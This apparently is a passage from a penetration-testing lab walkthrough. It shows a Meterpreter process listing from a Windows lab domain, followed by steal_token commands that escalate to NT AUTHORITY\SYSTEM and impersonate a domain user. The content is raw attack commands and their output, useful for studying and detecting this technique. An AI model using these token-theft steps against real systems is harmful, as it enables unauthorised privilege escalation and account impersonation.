 1852 492 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1868 404 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
1948 556 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
1980 784 taskhostex.exe x64 3 MOONSEC\test C:\Windows\system32\taskhostex.exe
2024 556 ChsIME.exe x64 2 12SERVER-01\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2088 556 ChsIME.exe x64 3 MOONSEC\test C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2192 784 taskhostex.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\taskhostex.exe
2268 2828 vmtoolsd.exe x64 3 MOONSEC\test C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2344 2824 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
2372 2828 vm3dservice.exe x64 3 MOONSEC\test C:\Windows\System32\vm3dservice.exe
2384 628 conhost.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\conhost.exe
2788 492 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2812 2344 dwm.exe x64 3 Window Manager\DWM-3 C:\Windows\system32\dwm.exe
2828 2920 explorer.exe x64 3 MOONSEC\test C:\Windows\Explorer.EXE
2856 556 dllhost.exe x64 5 MOONSEC\Administrator C:\Windows\system32\DllHost.exe
3040 2828 cmd.exe x64 3 MOONSEC\test C:\Windows\system32\cmd.exe
3104 4868 vm3dservice.exe x64 5 MOONSEC\Administrator C:\Windows\System32\vm3dservice.exe
3292 4880 winlogon.exe x64 5 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3420 80 powershell.exe x64 2 12SERVER-01\Administrator C:\Windows\System32\WindowsPowerShell\v1.0\powershe
3444 3420 conhost.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\conhost.exe
3508 556 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
3704 80 cmd.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\cmd.exe
3712 3704 conhost.exe x64 2 12SERVER-01\Administrator C:\Windows\system32\conhost.exe
3972 3292 dwm.exe x64 5 Window Manager\DWM-5 C:\Windows\system32\dwm.exe
4320 2788 rdpclip.exe x64 5 MOONSEC\Administrator C:\Windows\System32\rdpclip.exe
4400 784 taskhostex.exe x64 5 MOONSEC\Administrator C:\Windows\system32\taskhostex.exe
4592 4880 csrss.exe x64 5
4868 4644 explorer.exe x64 5 MOONSEC\Administrator C:\Windows\Explorer.EXE
4940 4432 ServerManager.exe x64 5 MOONSEC\Administrator C:\Windows\system32\ServerManager.exe
5112 556 ChsIME.exe x64 5 MOONSEC\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
meterpreter > getuid
Server username: 12SERVER-01\Administrator
meterpreter > steal_token 2344
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 2828
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > steal_token 2268
Stolen token with username: MOONSEC\test
meterpreter >